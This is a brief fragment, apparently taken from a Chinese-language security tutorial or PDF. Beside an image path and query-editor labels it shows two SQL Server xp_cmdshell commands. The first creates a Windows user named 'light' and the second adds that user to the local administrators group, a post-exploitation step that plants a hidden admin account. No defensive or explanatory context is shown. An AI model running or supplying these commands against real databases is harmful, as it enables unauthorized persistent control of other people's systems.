 查询创建工具 查询编辑器
1 exec master..xp_cmdshell 'net user light /add';
查询创建工具 查询编辑器
1 exec master..xp_cmdshell 'net localgroup administrators light /add'